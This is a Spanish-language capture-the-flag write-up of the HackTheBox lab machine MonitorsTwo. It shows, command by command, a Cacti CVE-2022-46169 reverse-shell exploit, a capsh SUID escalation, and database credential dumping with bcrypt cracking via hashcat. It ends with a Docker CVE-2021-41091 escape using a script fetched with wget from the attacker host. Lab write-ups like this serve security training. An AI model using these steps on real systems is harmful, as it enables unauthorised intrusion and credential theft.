MonitorsTwo Writeup - HackTheBox
¡Saludos!
En este writeup, profundizaremos en la máquina MonitorsTwo de HackTheBox, clasificada con un nivel de dificultad fácil según la plataforma. Se trata de una máquina Linux en la que realizaremos una enumeración web para identificar el software Cacti con una vulnerabilidad de inyección de comandos que nos permitirá obtener acceso al contenedor Docker que se ejecuta en la máquina objetivo. Luego, escaparemos del contenedor Docker recuperando la contraseña de un usuario almacenada en la base de datos y estableceremos una conexión a través de SSH. Finalmente, escalaremos privilegios aprovechando una vulnerabilidad de Docker que nos permitirá atravesar y ejecutar programas dentro del directorio de datos de Docker.
¡Vamos a empezar!
Reconocimiento activo
Como primer paso, lanzamos el comando ping desde nuestro equipo atacante para verificar si la máquina objetivo está activa.
1
2
3
4
5
6
7
❯ ping -c 1 10.10.11.211
PING 10.10.11.211 (10.10.11.211) 56(84) bytes of data.
64 bytes from 10.10.11.211: icmp_seq=1 ttl=63 time=105 ms

--- 10.10.11.211 ping statistics ---
1 packets transmitted, 1 received, 0% packet loss, time 0ms
rtt min/avg/max/mdev = 105.163/105.163/105.163/0.000 ms
Dado que el TTL es cercano a 64, podemos inferir que la máquina objetivo probablemente sea Linux.
Escaneo
A continuación, realizamos un escaneo con Nmap para identificar los puertos abiertos en el sistema objetivo.
1
2
3
4
5
6
7
8
9
10
11
❯ nmap -p- --open -n -sS -Pn --min-rate 2000 10.10.11.211 -oG allPorts.txt
Starting Nmap 7.93 ( https://nmap.org ) at 2023-06-20 22:23 -05
Nmap scan report for 10.10.11.211
Host is up (0.11s latency).
Not shown: 65425 closed tcp ports (reset), 108 filtered tcp ports (no-response)
Some closed ports may be reported as filtered due to --defeat-rst-ratelimit
PORT   STATE SERVICE
22/tcp open  ssh
80/tcp open  http

Nmap done: 1 IP address (1 host up) scanned in 30.19 seconds
Vemos que únicamente tenemos dos puertos habilitados, HTTP (80) y SSH (22).
Enumeración
Seguidamente, efectuamos una enumeración de las versiones de los servicios asociados a los puertos abiertos. Además, activamos los scripts predeterminados de Nmap para realizar pruebas complementarias sobre los puertos y servicios identificados.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
❯ nmap -p 22,80 -sV -sC --min-rate 2000 10.10.11.211 -oN services.txt
Starting Nmap 7.93 ( https://nmap.org ) at 2023-06-20 22:24 -05
Nmap scan report for 10.10.11.211
Host is up (0.27s latency).

PORT   STATE SERVICE VERSION
22/tcp open  ssh     OpenSSH 8.2p1 Ubuntu 4ubuntu0.5 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
|   3072 48add5b83a9fbcbef7e8201ef6bfdeae (RSA)
|   256 b7896c0b20ed49b2c1867c2992741c1f (ECDSA)
|_  256 18cd9d08a621a8b8b6f79f8d405154fb (ED25519)
80/tcp open  http    nginx 1.18.0 (Ubuntu)
|_http-title: Login to Cacti
|_http-server-header: nginx/1.18.0 (Ubuntu)
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel

Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 13.03 seconds
HTTP - 80
Al acceder a la página web, nos encontramos con el panel de inicio de sesión de Cacti.

También notamos que se está utilizando la versión 1.2.22.

Al hacer una búsqueda rápida en Google, encontramos la vulnerabilidad CVE-2022-46169.
En las versiones afectadas, una vulnerabilidad de inyección de comandos permite que un usuario no autenticado ejecute código arbitrario en un servidor que está ejecutando Cacti, siempre y cuando se haya seleccionado una fuente de datos específica para cualquier dispositivo monitoreado.
Explotación
Este exploit permite la ejecución de un shell inverso en nuestra máquina atacante a través de una vulnerabilidad de ejecución remota de comandos (RCE).
Descargamos el exploit de Python y lo ejecutamos para revisar sus parámetros.
1
2
3
4
5
6
7
8
9
❯ python3 CVE-2022-46169.py -h
Usage: CVE-2022-46169.py [options]

Options:
  -h, --help            show this help message and exit
  -u URL_TARGET, --url=URL_TARGET
                        The url target
  --LHOST=LHOST         Your ip
  --LPORT=LPORT         The listening port
Nos ponemos a la escucha en el puerto 443 y ejecutamos el exploit, proporcionando la URL, la dirección IP local y el puerto local.
1
2
3
4
5
❯ python3 CVE-2022-46169.py -u http://10.10.11.211/ --LHOST=10.10.14.41 --LPORT=443
Checking...
The target is vulnerable. Exploiting...
Bruteforcing the host_id and local_data_ids
Bruteforce Success!!
Hemos obtenido una shell como el usuario www-data.
1
2
3
4
5
6
7
8
❯ nc -nlvp 443
listening on [any] 443 ...
connect to [10.10.14.41] from (UNKNOWN) [10.10.11.211] 42412
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
www-data@50bca5e748b0:/var/www/html$ whoami
whoami
www-data
Para obtener una shell más interactiva, realizamos un tratamiento de la TTY.
Pivoting de usuario
Al ejecutar el comando hostname -I, nos damos cuenta de que estamos en un contenedor Docker y no en la máquina real.
1
2
3
4
www-data@50bca5e748b0:/var/www/html$ hostname
50bca5e748b0
www-data@50bca5e748b0:/var/www/html$ hostname -I
172.19.0.3
Realizamos una búsqueda de binarios con permisos SUID para identificar posibles puntos de escalada de privilegios.
1
2
3
4
5
6
7
8
9
10
www-data@50bca5e748b0:/var/www/html$ find / -uid 0 -perm -4000 -type f 2>/dev/null
/usr/bin/gpasswd
/usr/bin/passwd
/usr/bin/chsh
/usr/bin/chfn
/usr/bin/newgrp
/sbin/capsh
/bin/mount
/bin/umount
/bin/su
El binario capsh llama especialmente la atención. Al realizar una búsqueda en GTFOBins, hemos encontrado una forma de elevar nuestros privilegios y convertirnos en root.
Hemos ejecutado los comandos y ahora somos el usuario root en el contenedor.
1
2
3
www-data@50bca5e748b0:/var/www/html$ /sbin/capsh --gid=0 --uid=0 --
root@50bca5e748b0:/var/www/html# whoami
root
Ahora necesitamos buscar una forma de escapar de Docker y obtener acceso como root en la máquina real. En el directorio raíz (/) encontramos un script llamado entrypoint.sh que parece ser sospechoso.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
root@50bca5e748b0:/var/www/html# cd /
root@50bca5e748b0:/# ls -al
total 84
drwxr-xr-x   1 root root 4096 Mar 21 10:49 .
drwxr-xr-x   1 root root 4096 Mar 21 10:49 ..
-rwxr-xr-x   1 root root    0 Mar 21 10:49 .dockerenv
drwxr-xr-x   1 root root 4096 Mar 22 13:21 bin
drwxr-xr-x   2 root root 4096 Mar 22 13:21 boot
drwxr-xr-x   5 root root  340 Jun 22 00:42 dev
-rw-r--r--   1 root root  648 Jan  5 11:37 entrypoint.sh
drwxr-xr-x   1 root root 4096 Mar 21 10:49 etc
drwxr-xr-x   2 root root 4096 Mar 22 13:21 home
drwxr-xr-x   1 root root 4096 Nov 15  2022 lib
drwxr-xr-x   2 root root 4096 Mar 22 13:21 lib64
drwxr-xr-x   2 root root 4096 Mar 22 13:21 media
drwxr-xr-x   2 root root 4096 Mar 22 13:21 mnt
drwxr-xr-x   2 root root 4096 Mar 22 13:21 opt
dr-xr-xr-x 275 root root    0 Jun 22 00:42 proc
drwx------   1 root root 4096 Mar 21 10:50 root
drwxr-xr-x   1 root root 4096 Nov 15  2022 run
drwxr-xr-x   1 root root 4096 Jan  9 09:30 sbin
drwxr-xr-x   2 root root 4096 Mar 22 13:21 srv
dr-xr-xr-x  13 root root    0 Jun 22 00:42 sys
drwxrwxrwt   1 root root 4096 Jun 22 00:43 tmp
drwxr-xr-x   1 root root 4096 Nov 14  2022 usr
drwxr-xr-x   1 root root 4096 Nov 15  2022 var
Al examinar el script, hemos descubierto las credenciales de la base de datos MySQL.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
root@50bca5e748b0:/# cat entrypoint.sh
#!/bin/bash
set -ex

wait-for-it db:3306 -t 300 -- echo "database is connected"
if [[ ! $(mysql --host=db --user=root --password=root cacti -e "show tables") =~ "automation_devices" ]]; then
    mysql --host=db --user=root --password=root cacti < /var/www/html/cacti.sql
    mysql --host=db --user=root --password=root cacti -e "UPDATE user_auth SET must_change_password='' WHERE username = 'admin'"
    mysql --host=db --user=root --password=root cacti -e "SET GLOBAL time_zone = 'UTC'"
fi

chown www-data:www-data -R /var/www/html
# first arg is `-f` or `--some-option`
if [ "${1#-}" != "$1" ]; then
	set -- apache2-foreground "$@"
fi

exec "$@"
Nos conectamos a la base de datos cacti y listamos todas las tablas disponibles.
1
2
3
4
5
6
7
8
9
10
11
root@50bca5e748b0:/# mysql --host=db --user=root --password=root cacti -e "show tables"
+-------------------------------------+
| Tables_in_cacti                     |
+-------------------------------------+
| [...]                               |
| user_auth                           |
| user_auth_cache                     |
| user_auth_group                     |
| user_auth_group_members             |
| [...]                               |
+-------------------------------------+
Listamos todos los registros de la tabla user_auth y encontramos las contraseñas de usuarios hasheadas.
1
2
3
4
5
6
7
8
root@50bca5e748b0:/# mysql --host=db --user=root --password=root cacti -e "select * from user_auth"
+----+----------+--------------------------------------------------------------+-------+----------------+------------------------+----------------------+-----------------+-----------+-----------+--------------+----------------+------------+---------------+--------------+--------------+------------------------+---------+------------+-----------+------------------+--------+-----------------+----------+-------------+
| id | username | password                                                     | realm | full_name      | email_address          | must_change_password | password_change | show_tree | show_list | show_preview | graph_settings | login_opts | policy_graphs | policy_trees | policy_hosts | policy_graph_templates | enabled | lastchange | lastlogin | password_history | locked | failed_attempts | lastfail | reset_perms |
+----+----------+--------------------------------------------------------------+-------+----------------+------------------------+----------------------+-----------------+-----------+-----------+--------------+----------------+------------+---------------+--------------+--------------+------------------------+---------+------------+-----------+------------------+--------+-----------------+----------+-------------+
|  1 | admin    | $2y$10$IhEA.Og8vrvwueM7VEDkUes3pwc3zaBbQ/iuqMft/llx8utpR1hjC |     0 | Jamie Thompson | admin@monitorstwo.htb  |                      | on              | on        | on        | on           | on             |          2 |             1 |            1 |            1 |                      1 | on      |         -1 |        -1 | -1               |        |               0 |        0 |   663348655 |
|  3 | guest    | 43e9a4ab75570f5b                                             |     0 | Guest Account  |                        | on                   | on              | on        | on        | on           | 3              |          1 |             1 |            1 |            1 |                      1 |         |         -1 |        -1 | -1               |        |               0 |        0 |           0 |
|  4 | marcus   | $2y$10$vcrYth5YcCLlZaPDj6PwqOYTw68W1.3WeKlBn70JonsdW/MhFYK4C |     0 | Marcus Brune   | marcus@monitorstwo.htb |                      |                 | on        | on        | on           | on             |          1 |             1 |            1 |            1 |                      1 | on      |         -1 |        -1 |                  | on     |               0 |        0 |  2135691668 |
+----+----------+--------------------------------------------------------------+-------+----------------+------------------------+----------------------+-----------------+-----------+-----------+--------------+----------------+------------+---------------+--------------+--------------+------------------------+---------+------------+-----------+------------------+--------+-----------------+----------+-------------+
Usando hashid, identificamos que se trata de hashes Blowfish.
1
2
3
4
5
❯ hashid '$2y$10$vcrYth5YcCLlZaPDj6PwqOYTw68W1.3WeKlBn70JonsdW/MhFYK4C'
Analyzing '$2y$10$vcrYth5YcCLlZaPDj6PwqOYTw68W1.3WeKlBn70JonsdW/MhFYK4C'
[+] Blowfish(OpenBSD)
[+] Woltlab Burning Board 4.x
[+] bcrypt
Con la ayuda de Hashcat, identificamos el módulo utilizado para los hashes Blowfish.
1
2
3
❯ hashcat --help | grep Blowfish
   3200 | bcrypt $2*$, Blowfish (Unix)                               | Operating System
  18600 | Open Document Format (ODF) 1.1 (SHA-1, Blowfish)           | Document
Utilizando Hashcat, hemos logrado crackear el hash del usuario marcus.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
❯ hashcat -m 3200 '$2y$10$vcrYth5YcCLlZaPDj6PwqOYTw68W1.3WeKlBn70JonsdW/MhFYK4C' /usr/share/wordlists/rockyou.txt
hashcat (v6.2.6) starting

OpenCL API (OpenCL 3.0 PoCL 3.1+debian  Linux, None+Asserts, RELOC, SPIR, LLVM 15.0.6, SLEEF, DISTRO, POCL_DEBUG) - Platform #1 [The pocl project]
==================================================================================================================================================
* Device #1: pthread-haswell-AMD Ryzen 7 5800H with Radeon Graphics, 2897/5858 MB (1024 MB allocatable), 4MCU

Minimum password length supported by kernel: 0
Maximum password length supported by kernel: 72

Hashes: 1 digests; 1 unique digests, 1 unique salts
Bitmaps: 16 bits, 65536 entries, 0x0000ffff mask, 262144 bytes, 5/13 rotates
Rules: 1

Optimizers applied:
* Zero-Byte
* Single-Hash
* Single-Salt

Watchdog: Temperature abort trigger set to 90c

Host memory required for this attack: 0 MB

Dictionary cache built:
* Filename..: /usr/share/wordlists/rockyou.txt
* Passwords.: 14344392
* Bytes.....: 139921507
* Keyspace..: 14344385
* Runtime...: 1 sec

Cracking performance lower than expected?

* Append -w 3 to the commandline.
  This can cause your screen to lag.

* Append -S to the commandline.
  This has a drastic speed impact but can be better for specific attacks.
  Typical scenarios are a small wordlist but a large ruleset.

* Update your backend API runtime / driver the right way:
  https://hashcat.net/faq/wrongdriver

* Create more work items to make use of your parallelization power:
  https://hashcat.net/faq/morework

$2y$10$vcrYth5YcCLlZaPDj6PwqOYTw68W1.3WeKlBn70JonsdW/MhFYK4C:funkymonkey

Session..........: hashcat
Status...........: Cracked
Hash.Mode........: 3200 (bcrypt $2*$, Blowfish (Unix))
Hash.Target......: $2y$10$vcrYth5YcCLlZaPDj6PwqOYTw68W1.3WeKlBn70Jonsd...hFYK4C
Time.Started.....: Tue Jun 20 23:05:21 2023 (1 min, 56 secs)
Time.Estimated...: Tue Jun 20 23:07:17 2023 (0 secs)
Kernel.Feature...: Pure Kernel
Guess.Base.......: File (/usr/share/wordlists/rockyou.txt)
Guess.Queue......: 1/1 (100.00%)
Speed.#1.........:       73 H/s (3.16ms) @ Accel:4 Loops:16 Thr:1 Vec:1
Recovered........: 1/1 (100.00%) Digests (total), 1/1 (100.00%) Digests (new)
Progress.........: 8528/14344385 (0.06%)
Rejected.........: 0/8528 (0.00%)
Restore.Point....: 8512/14344385 (0.06%)
Restore.Sub.#1...: Salt:0 Amplifier:0-1 Iteration:1008-1024
Candidate.Engine.: Device Generator
Candidates.#1....: mark123 -> funkymonkey
Hardware.Mon.#1..: Util: 90%

Started: Tue Jun 20 23:04:49 2023
Stopped: Tue Jun 20 23:07:19 2023
Con la contraseña en texto plano, hemos accedido a través de SSH como el usuario marcus.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
❯ ssh marcus@10.10.11.211
The authenticity of host '10.10.11.211 (10.10.11.211)' can't be established.
ED25519 key fingerprint is SHA256:RoZ8jwEnGGByxNt04+A/cdluslAwhmiWqG3ebyZko+A.
This key is not known by any other names.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '10.10.11.211' (ED25519) to the list of known hosts.
marcus@10.10.11.211's password:
Welcome to Ubuntu 20.04.6 LTS (GNU/Linux 5.4.0-147-generic x86_64)

 * Documentation:  https://help.ubuntu.com
 * Management:     https://landscape.canonical.com
 * Support:        https://ubuntu.com/advantage

  System information as of Wed 21 Jun 2023 04:08:15 AM UTC

  System load:                      0.0
  Usage of /:                       65.0% of 6.73GB
  Memory usage:                     36%
  Swap usage:                       0%
  Processes:                        313
  Users logged in:                  1
  IPv4 address for br-60ea49c21773: 172.18.0.1
  IPv4 address for br-7c3b7c0d00b3: 172.19.0.1
  IPv4 address for docker0:         172.17.0.1
  IPv4 address for eth0:            10.10.11.211
  IPv6 address for eth0:            dead:beef::250:56ff:feb9:a8b2

  => There is 1 zombie process.

Expanded Security Maintenance for Applications is not enabled.

0 updates can be applied immediately.

Enable ESM Apps to receive additional future security updates.
See https://ubuntu.com/esm or run: sudo pro status

The list of available updates is more than a week old.
To check for new updates run: sudo apt update
Failed to connect to https://changelogs.ubuntu.com/meta-release-lts. Check your Internet connection or proxy settings

You have mail.
Last login: Wed Jun 21 04:04:04 2023 from 10.10.14.119
marcus@monitorstwo:~$
En este caso, al ejecutar el comando hostname -I, hemos verificado que ahora nos encontramos en la máquina objetivo.
1
2
marcus@monitorstwo:~$ hostname -I
10.10.11.211 172.17.0.1 172.18.0.1 172.19.0.1 dead:beef::250:56ff:feb9:d3a1
En este punto, obtenemos acceso a la flag de usuario.
1
2
3
4
5
6
7
8
9
10
11
12
marcus@monitorstwo:~$ ls -al
total 28
drwxr-xr-x 3 marcus marcus 4096 Mar 22 12:13 .
drwxr-xr-x 3 root   root   4096 Jan  5 09:51 ..
lrwxrwxrwx 1 root   root      9 Jan  5 10:12 .bash_history -> /dev/null
-rw-r--r-- 1 marcus marcus  220 Jan  5 09:51 .bash_logout
-rw-r--r-- 1 marcus marcus 3771 Jan  5 09:51 .bashrc
drwx------ 2 marcus marcus 4096 Mar 21 10:49 .cache
-rw-r--r-- 1 marcus marcus  807 Jan  5 09:51 .profile
-rw-r----- 1 root   marcus   33 Jun 22 00:43 user.txt
marcus@monitorstwo:~$ cat user.txt
d17215236c4d6706****************
Escalación de privilegios
Verificamos la versión de Docker que se encuentra instalada.
1
2
marcus@monitorstwo:~$ docker --version
Docker version 20.10.5+dfsg1, build 55c4c88
Al realizar una búsqueda rápida en google nos encontramos con la vulnerabilidad CVE-2021-41091.

CVE-2021-41091 es una falla en Moby (Docker Engine) que permite a los usuarios de Linux sin privilegios atravesar y ejecutar programas dentro del directorio de datos (generalmente ubicado en /var/lib/docker) debido a permisos restringidos incorrectamente. Esta vulnerabilidad está presente cuando los contenedores contienen programas ejecutables con permisos extendidos, como setuid. Los usuarios de Linux sin privilegios pueden descubrir y ejecutar esos programas, así como modificar archivos si el UID del usuario en el host coincide con el propietario del archivo o grupo dentro del contenedor.
En este exploit, se detallan los siguientes pasos para la explotación:
- Conéctese al contenedor Docker alojado en su máquina y obtenga acceso root.
- Dentro del contenedor, establezca el bit
setuiden/bin/bashcon el siguiente comando:chmod u+s /bin/bash En el sistema host, ejecute el script de explotación proporcionado (poc.sh) clonando el repositorio y ejecutando el script de la siguiente manera:
1
2
3
4
 git clone https://github.com/UncleJ4ck/CVE-2021-41091
 cd CVE-2021-41091
 chmod +x ./poc.sh
 ./poc.sh
- El script le pedirá que confirme si configuró correctamente el bit setuid en
/bin/bashen el contenedor Docker. Si la respuesta es “sí”, el script comprobará si el host es vulnerable e iterará sobre los sistemas de archivos overlay2 disponibles. Si el sistema es realmente vulnerable, el script intentará obtener acceso root generando un shell en la ruta vulnerable (el sistema de archivos del contenedor Docker donde ejecutó el comandosetuiden/bin/bash).
En este caso, dado que ya hemos completado el primer paso, procedemos a establecer el bit setuid en /bin/bash.
1
2
3
root@50bca5e748b0:/# chmod u+s /bin/bash
root@50bca5e748b0:/# ls -l /bin/bash
-rwsr-xr-x 1 root root 1234376 Mar 27  2022 /bin/bash
Compartimos el exploit desde nuestra máquina atacante al objetivo.
1
2
3
4
5
❯ cd CVE-2021-41091
❯ ls
exp.sh README.md
❯ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
Descargamos el exploit en la máquina víctima.
1
2
3
4
5
6
7
8
9
10
marcus@monitorstwo:/tmp$ wget http://10.10.14.41/exp.sh
--2023-06-22 01:07:46--  http://10.10.14.41/exp.sh
Connecting to 10.10.14.41:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 2446 (2.4K) [text/x-sh]
Saving to: ‘exp.sh’

exp.sh                                        100%[===============================================================================================>]   2.39K  --.-KB/s    in 0.001s

2023-06-22 01:07:46 (3.33 MB/s) - ‘exp.sh’ saved [2446/2446]
Lo ejecutamos conforme a lo estipulado en los pasos 2 y 4.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
marcus@monitorstwo:/tmp$ chmod +x exp.sh
marcus@monitorstwo:/tmp$ ./exp.sh
[!] Vulnerable to CVE-2021-41091
[!] Now connect to your Docker container that is accessible and obtain root access !
[>] After gaining root access execute this command (chmod u+s /bin/bash)

Did you correctly set the setuid bit on /bin/bash in the Docker container? (yes/no): yes
[!] Available Overlay2 Filesystems:
/var/lib/docker/overlay2/4ec09ecfa6f3a290dc6b247d7f4ff71a398d4f17060cdaf065e8bb83007effec/merged
/var/lib/docker/overlay2/c41d5854e43bd996e128d647cb526b73d04c9ad6325201c85f73fdba372cb2f1/merged

[!] Iterating over the available Overlay2 filesystems !
[?] Checking path: /var/lib/docker/overlay2/4ec09ecfa6f3a290dc6b247d7f4ff71a398d4f17060cdaf065e8bb83007effec/merged
[x] Could not get root access in '/var/lib/docker/overlay2/4ec09ecfa6f3a290dc6b247d7f4ff71a398d4f17060cdaf065e8bb83007effec/merged'

[?] Checking path: /var/lib/docker/overlay2/c41d5854e43bd996e128d647cb526b73d04c9ad6325201c85f73fdba372cb2f1/merged
[!] Rooted !
[>] Current Vulnerable Path: /var/lib/docker/overlay2/c41d5854e43bd996e128d647cb526b73d04c9ad6325201c85f73fdba372cb2f1/merged
[?] If it didn't spawn a shell go to this path and execute './bin/bash -p'

[!] Spawning Shell
bash-5.1# exit
Logramos obtener un shell con privilegios de root.
1
2
3
marcus@monitorstwo:/var/lib/docker/overlay2/c41d5854e43bd996e128d647cb526b73d04c9ad6325201c85f73fdba372cb2f1/merged$ ./bin/bash -p
bash-5.1# whoami
root
Finalmente, logramos acceder a la bandera de root.
1
2
3
4
5
bash-5.1# cd /root/
bash-5.1# ls
cacti  root.txt
bash-5.1# cat root.txt
6d55555013136a9f****************
!Happy Hacking¡